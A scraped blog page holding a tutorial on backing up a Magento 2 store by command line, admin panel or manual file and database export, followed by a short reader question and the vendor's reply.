href="https://magecomp.com/services/expert-shopify-developers/" data-wpel-link="exclude"><span>Expert Shopify Developers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30705"><a href="https://magecomp.com/services/shopify-seo/" data-wpel-link="exclude"><span>Shopify SEO</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30715"><a href="#" class="menu-item-without-link"><span>Mobile App</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41209"><a href="https://mobileapp.magecomp.com/" data-wpel-link="exclude"><span>Magento Mobile App</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41210"><a href="https://magecomp.com/services/shopify-mobile-app-builder/" data-wpel-link="exclude"><span>Shopify Mobile App</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30708"><a href="https://magecomp.com/services/" data-wpel-link="exclude"><span>Laravel</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30710"><a href="https://magecomp.com/services/laravel-development-services/" data-wpel-link="exclude"><span>Laravel Development Services</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32397"><a href="https://magecomp.com/services/hire-laravel-developer/" data-wpel-link="exclude"><span>Hire Laravel Developer</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30719"><a href="https://seo.magecomp.com/" data-wpel-link="exclude"><span>Digital Marketing</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42397"><a href="#" class="menu-item-without-link"><span>WordPress</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42400"><a href="https://magecomp.com/services/woocommerce-developer/" data-wpel-link="exclude"><span>Hire WooCommerce Developers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42401"><a href="https://magecomp.com/services/woocommerce-development/" data-wpel-link="exclude"><span>WooCommerce Development Services</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42399"><a href="#" class="menu-item-without-link"><span>Whatsapp</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://magecomp.com/blog/write-for-us/" data-wpel-link="internal" target="_blank" rel="follow"><span><span>Write for Us</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31779"><a href="https://magecomp.com/services/about-us/" data-wpel-link="exclude"><span><span>About</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31418"><a href="https://magecomp.com/contact" data-wpel-link="exclude"><span><span>Contact Us</span></span></a></li></ul></nav></div><div class="cs-header__col cs-col-right"> <span class="cs-header__search-toggle" role="button" aria-label="Search"> <i class="cs-icon cs-icon-search"></i> </span> <span class="cs-site-scheme-toggle cs-header__scheme-toggle" role="button" aria-label="Dark mode toggle button"> <span class="cs-header__scheme-toggle-icons"> <span class="cs-header__scheme-cs-icon-box cs-light-mode" data-mode="light"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-light-mode"></i></span> <span class="cs-header__scheme-cs-icon-box cs-dark-mode" data-mode="dark"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-dark-mode"></i></span> </span> </span></div></div><div class="cs-header__inner cs-header__inner-mobile"><div class="cs-header__col cs-col-left"> <span class="cs-header__offcanvas-toggle " role="button" aria-label="Mobile menu button"> <i class="cs-icon cs-icon-menu1"></i> </span></div><div class="cs-header__col cs-col-center"><div class="cs-logo"> <a class="cs-header__logo cs-logo-default " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp"  alt="MageComp Blog"  width="200"  height="50" > </a> <a class="cs-header__logo cs-logo-dark " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-dark-theme-png.webp"  alt="MageComp Blog"  width="251"  height="51" > </a></div></div><div class="cs-header__col cs-col-right"> <span class="cs-header__search-toggle" role="button" aria-label="Search"> <i class="cs-icon cs-icon-search"></i> </span></div></div><div class="cs-search-overlay"></div><div class="cs-search"><div class="cs-search__header"><h2>What are You Looking For?</h2> <span class="cs-search__close" role="button" aria-label="Close search button"> <i class="cs-icon cs-icon-x"></i> </span></div><div class="cs-search__form-container"><form role="search" method="get" class="cs-search__form cs-form-box" action="https://magecomp.com/blog/"><div class="cs-search__group cs-form-group"> <input required class="cs-search__input" type="search" value="" name="s" placeholder="Start Typing" role="searchbox"> <button class="cs-search__submit" aria-label="Search" type="submit"> Search </button></div></form></div><div class="cs-search__content"><div class="cs-entry__post-meta"><div class="cs-meta-category"><ul class="post-categories"><li> <a href="https://magecomp.com/blog/category/magento-2/" rel="category tag follow" data-wpel-link="internal" target="_blank"> Magento 2 </a></li><li> <a href="https://magecomp.com/blog/category/how-to-magento/" rel="category tag follow" data-wpel-link="internal" target="_blank"> How To </a></li><li> <a href="https://magecomp.com/blog/category/general/" rel="category tag follow" data-wpel-link="internal" target="_blank"> General </a></li><li> <a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank"> Magento Tutorials </a></li></ul></div></div></div></div></div></header><main id="main" class="cs-site-primary"><div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-enabled"><div class="cs-container"><div class="cs-breadcrumbs" id="breadcrumbs"><span><span><a href="https://magecomp.com/blog/" data-wpel-link="internal" target="_blank" rel="follow">Home</a></span> » <span><a href="https://magecomp.com/blog/category/magento-tutorials/" data-wpel-link="internal" target="_blank" rel="follow">Magento Tutorials</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>How To Backup Magento 2 Store (In Under 15 Minutes)</strong></span></span></div><div class="cs-entry__header cs-entry__header-standard"><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://magecomp.com/blog/author/gauravjain/" data-wpel-link="internal" target="_blank" rel="follow"><span class="cs-meta-author-name">Gaurav Jain</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>October 20, 2020</div><div class="cs-meta-comments"><a href="https://magecomp.com/blog/how-to-backup-magento-2-store/#respond" class="comments-link" data-wpel-link="internal" target="_blank" rel="follow">0</a></div></div><div class="cs-entry-title-and-subtitle"><h1 class="cs-entry__title"><span>How To Backup Magento 2 Store (In Under 15 Minutes)</span></h1></div><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank">Magento Tutorials</a></li></ul></div></div></div><div class="cs-entry__inner cs-entry__overlay "><div class="cs-entry__thumbnail"><div class="cs-overlay-background cs-overlay-transparent"> <img width="1080" height="540" src="https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-png.webp" class="attachment-csco-large-uncropped size-csco-large-uncropped not-transparent wp-post-image" alt="How To Backup Magento 2 Store" decoding="async" fetchpriority="high" srcset="https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-png.webp 1080w, https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-300x150.webp 300w, https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-1024x512.webp 1024w, https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-768x384.webp 768w, https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-400x200.webp 400w, https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-800x400.webp 800w, https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-832x416.webp 832w" sizes="(max-width: 1080px) 100vw, 1080px" data-has-transparency="false" data-dominant-color="3a5f93" style="--dominant-color: #3a5f93;" /></div></div></div></div><div id="content" class="cs-main-content"><div id="primary" class="cs-content-area"><div class="cs-entry__wrap"><div class="cs-entry__container"><div class="cs-entry__metabar"><div class="cs-entry__metabar-inner"><div class="cs-entry__metabar-item cs-entry__metabar-reading_time"><div class="cs-reading-time-item"><div class="cs-post-reading-time"> <span class="cs-post-reading-time__label"> 3 min read </span><div class="cs-post-reading-time__border"> <svg width="80" height="80" viewBox="0 0 80 80"> <path d="M40,2 a38,38 0 0,1 0,76 a38,38 0 0,1 0,-76" style="stroke-width: 2; fill: none;"></path> </svg></div><div class="cs-post-reading-time__progress"> <svg width="80" height="80" viewBox="0 0 80 80"> <path d="M40,2 a38,38 0 0,1 0,76 a38,38 0 0,1 0,-76" style="stroke-width: 2; fill: none;"></path> </svg></div></div></div></div><div class="cs-entry__metabar-item cs-entry__metabar-share"><div class="cs-share"> <a class="cs-share__link" target="_blank" href="https://twitter.com/share?t=How%20To%20Backup%20Magento%202%20Store%20%28In%20Under%2015%20Minutes%29&amp;url=https://magecomp.com/blog/how-to-backup-magento-2-store/" title="Share in Twitter" data-wpel-link="exclude"> <i class="cs-icon cs-icon-twitter-x"></i> </a> <a class="cs-share__link" target="_blank" href="https://www.facebook.com/sharer.php?text=How%20To%20Backup%20Magento%202%20Store%20%28In%20Under%2015%20Minutes%29&amp;u=https://magecomp.com/blog/how-to-backup-magento-2-store/" title="Share on Facebook" data-wpel-link="exclude"> <i class="cs-icon cs-icon-facebook"></i> </a> <a class="cs-share__link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://magecomp.com/blog/how-to-backup-magento-2-store/" title="Share in Linkedin" data-wpel-link="exclude"> <i class="cs-icon cs-icon-linkedIn"></i> </a> <a class="cs-share__link cs-share__copy-link" target="_blank" href="https://magecomp.com/blog/how-to-backup-magento-2-store/" title="Copy link" data-wpel-link="internal" rel="follow"> <i class="cs-icon cs-icon-link"></i> </a></div></div></div></div><div class="cs-entry__content-wrap"><div class="entry-content"><p><b>Hello Magento Folks,</b></p><p><span style="font-weight: 400;">In this tutorial blog, I will illustrate to you all How To Backup Magento 2 Store. Check our previously published blog </span><a href="https://magecomp.com/blog/configure-shipping-table-rates-using-csv-file/" data-wpel-link="internal" target="_blank" rel="follow"><b>Magento 2: How to Configure Shipping Table Rates using CSV File</b></a><b>. </b><span style="font-weight: 400;">Let&#8217;s start learning:</span></p><h2><b>Short Summary:</b></h2><p><span style="font-weight: 400;">Basically, the intention of illustrating this blog is I have got many queries such as Magento 2 DB backup, Magento 2 system backup, Magento 2 backup extension, how to restore a Magento 2 backup, how to backup Magento 2 and many more. Instead of replying individually, I thought I will illustrate in a perfect solution article. </span></p><h2><b>There are mainly 3 types to backup your Magento 2 Store:</b></h2><p><b>Let&#8217;s learn types to backup Magento 2 one by one.</b></p><h2><b>Magento 2 backup via the Command line</b></h2><p><span style="font-weight: 400;">Mainly, all the Magento 2 Backup are saved in the var/backups directory and the Magento admin can easily recover it at any time by utilizing the following command.</span></p><pre class="lang:default decode:true">magento setup:rollback</pre><p><span style="font-weight: 400;">How to execute Magento 2 database backup using the command line:</span></p><p><span style="font-weight: 400;">Firstly, you have to change to the Magento file system owner. Now fire the below command.</span></p><pre class="lang:default decode:true">setup:backup [--code] [--media] [--db]</pre><p><span style="font-weight: 400;">The above command will switch a store into maintenance mode following the database, media, system file backups and ending it with switching off the maintenance mode.</span></p><p><span style="font-weight: 400;">You have successfully executed Magento 2 database backup using the command line.</span></p><h2><b>Magento 2 backup via the Admin Panel</b></h2><p><span style="font-weight: 400;"><strong>Step 1:</strong> Navigate to Admin Panel&gt;System&gt;Backups</span></p><p><img data-dominant-color="4d4744" data-has-transparency="false" style="--dominant-color: #4d4744;" decoding="async" class="alignnone size-full wp-image-7798 not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2020/10/Admin_1.png" alt="Admin_1" width="623" height="660" srcset="https://magecomp.com/blog/wp-content/uploads/2020/10/Admin_1.png 623w, https://magecomp.com/blog/wp-content/uploads/2020/10/Admin_1-283x300.webp 283w, https://magecomp.com/blog/wp-content/uploads/2020/10/Admin_1-400x424.webp 400w" sizes="(max-width: 623px) 100vw, 623px" /></p><p><span style="font-weight: 400;"><strong>Step 2:</strong> Select the type of backup you require from System Backup, Database and Media Backup, Database Backup</span></p><p><img data-dominant-color="ebe4e1" data-has-transparency="false" style="--dominant-color: #ebe4e1;" decoding="async" class="alignnone size-full wp-image-7808 not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2020/10/admin_2.png" alt="admin_2" width="1232" height="501" srcset="https://magecomp.com/blog/wp-content/uploads/2020/10/admin_2.png 1232w, https://magecomp.com/blog/wp-content/uploads/2020/10/admin_2-300x122.webp 300w, https://magecomp.com/blog/wp-content/uploads/2020/10/admin_2-1024x416.webp 1024w, https://magecomp.com/blog/wp-content/uploads/2020/10/admin_2-768x312.webp 768w, https://magecomp.com/blog/wp-content/uploads/2020/10/admin_2-400x163.webp 400w, https://magecomp.com/blog/wp-content/uploads/2020/10/admin_2-800x325.webp 800w, https://magecomp.com/blog/wp-content/uploads/2020/10/admin_2-832x338.webp 832w" sizes="(max-width: 1232px) 100vw, 1232px" /></p><p><span style="font-weight: 400;"><strong>Step 3:</strong> If you select the System Backup then it will create a copy of the file system and database.</span></p><p><span style="font-weight: 400;">The Media and Database will generate a copy of the media folder and current database</span></p><p><img data-dominant-color="fbf9f1" data-has-transparency="false" style="--dominant-color: #fbf9f1;" loading="lazy" decoding="async" class="alignnone size-full wp-image-7800 not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2020/10/admin_3.png" alt="admin_3" width="1214" height="398" srcset="https://magecomp.com/blog/wp-content/uploads/2020/10/admin_3.png 1214w, https://magecomp.com/blog/wp-content/uploads/2020/10/admin_3-300x98.webp 300w, https://magecomp.com/blog/wp-content/uploads/2020/10/admin_3-1024x336.webp 1024w, https://magecomp.com/blog/wp-content/uploads/2020/10/admin_3-768x252.webp 768w, https://magecomp.com/blog/wp-content/uploads/2020/10/admin_3-400x131.webp 400w, https://magecomp.com/blog/wp-content/uploads/2020/10/admin_3-800x262.webp 800w, https://magecomp.com/blog/wp-content/uploads/2020/10/admin_3-832x273.webp 832w" sizes="auto, (max-width: 1214px) 100vw, 1214px" /></p><p><span style="font-weight: 400;"><strong>Note:</strong> Make sure you utilize only spaces, 0-9 numbers and a-z/A-Z letters when creating a backup name and check the Maintenance mode checkbox during the Magento 2 backup.</span></p><p><span style="font-weight: 400;"><strong>Step 4:</strong> Verify the Backup:</span></p><p><span style="font-weight: 400;">There are no issues if you can view the message saying the backup is completed. In case of any error, you get a solution at <strong><a href="https://support.magento.com/hc/en-us/articles/360032990672" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Magento 2 Backup Issues</a></strong>.</span></p><p><span style="font-weight: 400;">You have successfully executed Magento 2 database backup using the Admin Panel.</span></p><h2><b>Magento 2 Manual backup</b></h2><p><span style="font-weight: 400;">This type is also considered as the safest, secured, and reliable Magento 2 backup. This allows you to export all the required files manually to your local system.</span></p><p><span style="font-weight: 400;"><strong>Step 1:</strong> Firstly, Backup your files</span></p><p><span style="font-weight: 400;">Access the file structure of your hosting file structure and search for the /public_html directory;</span></p><p><span style="font-weight: 400;">In case you have stored your Magento 2 site into a subfolder then search a folder within the /public_html directory and then download the directory to your system and save it to another hosting folder.</span></p><p><span style="font-weight: 400;"><strong>Step 2:</strong> Now, Export Database</span></p><p><span style="font-weight: 400;">Navigate to cPanel and select the phpMyAdmin service:</span></p><p><img data-dominant-color="ced5d8" data-has-transparency="false" style="--dominant-color: #ced5d8;" loading="lazy" decoding="async" class="alignnone size-full wp-image-7804 not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2020/10/1-Database.png" alt="Database" width="962" height="200" srcset="https://magecomp.com/blog/wp-content/uploads/2020/10/1-Database.png 962w, https://magecomp.com/blog/wp-content/uploads/2020/10/1-Database-300x62.webp 300w, https://magecomp.com/blog/wp-content/uploads/2020/10/1-Database-768x160.webp 768w, https://magecomp.com/blog/wp-content/uploads/2020/10/1-Database-400x83.webp 400w, https://magecomp.com/blog/wp-content/uploads/2020/10/1-Database-800x166.webp 800w, https://magecomp.com/blog/wp-content/uploads/2020/10/1-Database-832x173.webp 832w" sizes="auto, (max-width: 962px) 100vw, 962px" /></p><p><span style="font-weight: 400;">Choose the database name utilized for your Magento 2 website:</span></p><p><img data-dominant-color="dee3e5" data-has-transparency="false" style="--dominant-color: #dee3e5;" loading="lazy" decoding="async" class="alignnone size-full wp-image-7805 not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2020/10/2.1-Database.png" alt="2.1 Database" width="1200" height="425" /></p><p><span style="font-weight: 400;">Tap to ‘</span><b>Export</b><span style="font-weight: 400;">’ for downloading it to the local computer as an SQL. file:</span></p><p><img data-dominant-color="e8eaeb" data-has-transparency="false" style="--dominant-color: #e8eaeb;" loading="lazy" decoding="async" class="alignnone size-full wp-image-7806 not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2020/10/3-Database.png" alt="Database" width="1058" height="376" srcset="https://magecomp.com/blog/wp-content/uploads/2020/10/3-Database.png 1058w, https://magecomp.com/blog/wp-content/uploads/2020/10/3-Database-300x107.webp 300w, https://magecomp.com/blog/wp-content/uploads/2020/10/3-Database-1024x364.webp 1024w, https://magecomp.com/blog/wp-content/uploads/2020/10/3-Database-768x273.webp 768w, https://magecomp.com/blog/wp-content/uploads/2020/10/3-Database-400x142.webp 400w, https://magecomp.com/blog/wp-content/uploads/2020/10/3-Database-800x284.webp 800w, https://magecomp.com/blog/wp-content/uploads/2020/10/3-Database-832x296.webp 832w" sizes="auto, (max-width: 1058px) 100vw, 1058px" /></p><p><span style="font-weight: 400;">You have successfully executed the Magento 2 Manual store backup.</span></p><h2><b>Concluding Words:</b></h2><p><span style="font-weight: 400;">Hopefully, all are able to execute the Magento 2 store backup perfectly. If you come across any queries then write it in the comment section I will be happy to help.</span></p><p><span style="font-weight: 400;">Stress out yourself utilizing the <strong><a href="https://magecomp.com/prime-membership.html" data-wpel-link="exclude">MageComp Prime Membership</a> </strong>for the best Magento Services and Unlock many Prime Privileges. </span></p><p><span style="font-weight: 400;">Share it with your friends via Social media platforms.</span></p><p><strong>Happy Reading!</strong></p></div><div class="cs-entry__footer"><div class="cs-entry__footer-top"><div class="cs-entry__footer-top-left"><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://magecomp.com/blog/author/gauravjain/" data-wpel-link="internal" target="_blank" rel="follow"><span class="cs-meta-author-name">Gaurav Jain</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>October 20, 2020</div></div></div><div class="cs-entry__footer-top-right"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank">Magento Tutorials</a></li></ul></div></div></div></div><div class="cs-entry__metabar-item cs-entry__metabar-share"> <span>Share</span><div class="cs-share"> <a class="cs-share__link" target="_blank" href="https://twitter.com/share?t=How%20To%20Backup%20Magento%202%20Store%20%28In%20Under%2015%20Minutes%29&amp;url=https://magecomp.com/blog/how-to-backup-magento-2-store/" title="Share in Twitter" data-wpel-link="exclude"> <i class="cs-icon cs-icon-twitter-x"></i> </a> <a class="cs-share__link" target="_blank" href="https://www.facebook.com/sharer.php?text=How%20To%20Backup%20Magento%202%20Store%20%28In%20Under%2015%20Minutes%29&amp;u=https://magecomp.com/blog/how-to-backup-magento-2-store/" title="Share on Facebook" data-wpel-link="exclude"> <i class="cs-icon cs-icon-facebook"></i> </a> <a class="cs-share__link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://magecomp.com/blog/how-to-backup-magento-2-store/" title="Share in Linkedin" data-wpel-link="exclude"> <i class="cs-icon cs-icon-linkedIn"></i> </a> <a class="cs-share__link cs-share__copy-link" target="_blank" href="https://magecomp.com/blog/how-to-backup-magento-2-store/" title="Copy link" data-wpel-link="internal" rel="follow"> <i class="cs-icon cs-icon-link"></i> </a></div></div></div><div class="cs-entry-prev-next"><div class="cs-entry-prev-next__item cs-entry__prev"> <a class="cs-entry-prev-next__link" href="https://magecomp.com/blog/configure-shipping-table-rates-using-csv-file/" title="Magento 2: How to Configure Shipping Table Rates using CSV File?" data-wpel-link="internal" target="_blank" rel="follow"></a><div class="cs-entry-prev-next__label"> <span class="cs-entry-prev-next__icon cs-prev-icon"><i class="cs-icon cs-icon-chevron-left"></i></span> <span>Previous Article</span></div><div class="cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__content"><h2 class="cs-entry__title">Magento 2: How to Configure Shipping Table Rates using CSV File?</h2></div></div></div></div><div class="cs-entry-prev-next__item cs-entry__next"> <a class="cs-entry-prev-next__link" href="https://magecomp.com/blog/integrate-google-webmaster-magento-2/" title="How to Integrate Google Webmaster In Magento 2 Site (Non Technical Super Easy Guide)" data-wpel-link="internal" target="_blank" rel="follow"></a><div class="cs-entry-prev-next__label"> <span>Next Article</span> <span class="cs-entry-prev-next__icon cs-next-icon"><i class="cs-icon cs-icon-chevron-right"></i></span></div><div class="cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__content "><h2 class="cs-entry__title">How to Integrate Google Webmaster In Magento 2 Site (Non Technical Super Easy Guide)</h2></div></div></div></div></div><div class="cs-entry__comments" id="comments"><div class="cs-entry__comments-header"><div class="cs-entry__comments-header-top"><div class="cs-entry__comments-header-comment-view-toggle"> <span class="cs-entry__comments-view-toggle cs-button">Write a Comment</span></div></div></div><div class="cs-entry__comments-inner"><ol class="comment-list"><li class="comment even thread-even depth-1 parent" id="comment-341"><article id="div-341" class="comment-body"><div class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/45ca76cdc656fdc2d806a62fe7641c5355de04972a9ce1f8cc5244c507586b44?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45ca76cdc656fdc2d806a62fe7641c5355de04972a9ce1f8cc5244c507586b44?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/> <b class="fn">hafidz</b></div><div class="comment-metadata"> <a href="https://magecomp.com/blog/how-to-backup-magento-2-store/#comment-341" data-wpel-link="internal" target="_blank" rel="follow"> on August 18, 2021 </a></div></div><div class="comment-content"><p>i want to ask about create manually backup to local from public_html<br /> when i check the file size of my website is 28GB, but when i moved it to local, file size decreased to 9GB, so its that normal? or something wrong when file transferring?</p></div><div class="reply"> <a rel="nofollow" class="comment-reply-link" href="#comment-341" data-commentid="341" data-postid="7797" data-belowelement="comment-341" data-respondelement="respond" data-replyto="Reply to hafidz" aria-label="Reply to hafidz">Reply</a></div></article><ol class="children"><li class="comment byuser comment-author-magicians odd alt depth-2" id="comment-342"><article id="div-342" class="comment-body"><div class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/ec393a9b700ae9eeaade34cb9602510d23249c86bbd65953e179dcaac1565a08?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec393a9b700ae9eeaade34cb9602510d23249c86bbd65953e179dcaac1565a08?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/> <b class="fn"> <a href="https://magecomp.com/blog/author/magicians/" class="url" data-wpel-link="internal" target="_blank" rel="follow"> magecomp </a> </b></div><div class="comment-metadata"> <a href="https://magecomp.com/blog/how-to-backup-magento-2-store/#comment-342" data-wpel-link="internal" target="_blank" rel="follow"> on August 26, 2021 </a></div></div><div class="comment-content"><p>Yes, that shouldn&#8217;t be normal.<br /> Did you check importing the database if it shows all the database tables?</p></div><div class="reply"> <a rel="nofollow" class="comment-reply-link" href="#comment-342" data-commentid="342" data-postid="7797" data-belowelement="comment-342" data-respondelement="respond" data-replyto="Reply to magecomp" aria-label="Reply to magecomp">Reply</a></div></article></li></ol></li></ol><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/how-to-backup-magento-2-store/#respond" style="display:none;" data-wpel-link="internal" target="_blank">Cancel</a></small></h2><form action="https://magecomp.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Your Comment *</label></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" aria-required="true" placeholder="Your Comment *"></textarea></p><p class="comment-form-author"><label for="author">Name *</label><input id="author" name="author" type="text" value="" size="30" aria-required='true' placeholder="Name *" /></p><p class="comment-form-email"><label for="email">Email *</label><input id="email" name="email" type="email" value="" size="30" aria-required='true' placeholder="Email *" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name and email in this browser for the next time I comment.</label></p><p class="form-submit"><button name="submit" type="submit" id="submit" class="submit" value="Post Comment">Submit Comment </button> <input type='hidden' name='comment_post_ID' value='7797' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <span class="cs-cancel-reply-button"></span></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c1aa0cfbbe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="15"/><script defer src="[data-uri]"></script></p></form></div></div></div></div></div></div></div><aside id="secondary" class="cs-widget-area cs-sidebar__area"><div class="cs-sidebar__inner"><div class="widget mc_toc_widget-3 widget_mc_toc_widget"><div id="mc-toc"><strong class="mc-toc-title">Table of Contents</strong><ul><li class="toc-level-2"><a href="#" data-toc-index="0"><span class="toc-marker"></span>Short Summary:</a></li><li class="toc-level-2"><a href="#" data-toc-index="1"><span class="toc-marker"></span>There are mainly 3 types to backup your Magento 2 Store:</a></li><li class="toc-level-2"><a href="#" data-toc-index="2"><span class="toc-marker"></span>Magento 2 backup via the Command line</a></li><li class="toc-level-2"><a href="#" data-toc-index="3"><span class="toc-marker"></span>Magento 2 backup via the Admin Panel</a></li><li class="toc-level-2"><a href="#" data-toc-index="4"><span class="toc-marker"></span>Magento 2 Manual backup</a></li><li class="toc-level-2"><a href="#" data-toc-index="5"><span class="toc-marker"></span>Concluding Words:</a></li></ul></div></div><div class="widget block-11 widget_block widget_media_image"><figure class="wp-block-image size-full"><a href="https://magecomp.com/services/hyva-theme-development/" target="_blank" rel=" noreferrer noopener" data-wpel-link="exclude"><img loading="lazy" decoding="async" width="330" height="420" sizes="auto, (max-width: 330px) 100vw, 330px" src="https://magecomp.com/blog/wp-content/uploads/2025/11/Hyva-Free-Upgrade-Blog-Support.webp" alt="" class="wp-image-47170" srcset="https://magecomp.com/blog/wp-content/uploads/2025/11/Hyva-Free-Upgrade-Blog-Support.webp 330w, https://magecomp.com/blog/wp-content/uploads/2025/11/Hyva-Free-Upgrade-Blog-Support-236x300.webp 236w, https://magecomp.com/blog/wp-content/uploads/2025/11/Hyva-Free-Upgrade-Blog-Support-150x191.webp 150w" /></a></figure></div><div class="widget block-10 widget_block widget_media_image"><figure class="wp-block-image size-full"><a href="https://magecomp.com/services/stylifi-fashion-template-hyva/" target="_blank" rel=" noreferrer noopener" data-wpel-link="exclude"><img loading="lazy" decoding="async" width="330" height="420" sizes="auto, (max-width: 330px) 100vw, 330px" src="https://magecomp.com/blog/wp-content/uploads/2025/04/Styli-Fi-Sidebar-Image-png.webp" alt="" class="wp-image-40655" srcset="https://magecomp.com/blog/wp-content/uploads/2025/04/Styli-Fi-Sidebar-Image-png.webp 330w, https://magecomp.com/blog/wp-content/uploads/2025/04/Styli-Fi-Sidebar-Image-236x300.webp 236w, https://magecomp.com/blog/wp-content/uploads/2025/04/Styli-Fi-Sidebar-Image-150x191.webp 150w" /></a></figure></div><div class="widget block-1 widget_block widget_search"><form role="search" method="get" action="https://magecomp.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-15" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-15" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="widget block-9 widget_block widget_media_image"><figure class="wp-block-image size-full"><a href="https://seo.magecomp.com/" data-wpel-link="exclude"><img loading="lazy" decoding="async" width="330" height="420" sizes="auto, (max-width: 330px) 100vw, 330px" src="https://magecomp.com/blog/wp-content/uploads/2024/11/SEO-1.webp" alt="" class="wp-image-33258" srcset="https://magecomp.com/blog/wp-content/uploads/2024/11/SEO-1.webp 330w, https://magecomp.com/blog/wp-content/uploads/2024/11/SEO-1-236x300.webp 236w, https://magecomp.com/blog/wp-content/uploads/2024/11/SEO-1-150x191.webp 150w" /></a></figure></div><div class="widget block-2 widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="h-recent-posts">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://magecomp.com/blog/upload-files-to-amazon-s3-bucket-laravel/" data-wpel-link="internal" target="_blank" rel="follow">How to Upload Files to Amazon S3 Bucket in Laravel</a></li><li><a class="wp-block-latest-posts__post-title" href="https://magecomp.com/blog/top-subscription-shopify-apps/" 